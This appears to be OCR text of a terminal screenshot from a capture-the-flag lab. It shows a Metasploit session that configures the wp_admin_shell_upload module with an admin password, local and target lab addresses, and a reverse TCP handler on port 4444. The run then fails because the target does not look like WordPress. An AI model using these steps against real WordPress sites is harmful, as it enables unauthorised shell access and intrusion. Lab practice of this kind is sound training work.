 Places VirtualBox Machine Mar 27 5:00 PM 1
Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
Plugins ‹ Quaoar — Wor... qterminal hacking - Image Viewer ctf 04:00 PM
root@kali:/home/kali/ctf
File Actions Edit View Help
set PAYLOADPROCESSCOMMANDLINE set PAYLOADUUIDSEED set PINGBACKSLEEP set PROMPTTIMEFORMAT
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD ⇒ admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > ifcon
[-] Unknown command: ifcon.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255
inet6 fe80::a00:27ff:fea6:1f86 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:a6:1f:86 txqueuelen 1000 (Ethernet)
RX packets 25860 bytes 15043983 (14.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 71607 bytes 6817334 (6.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 400 (400.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 400 (400.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploi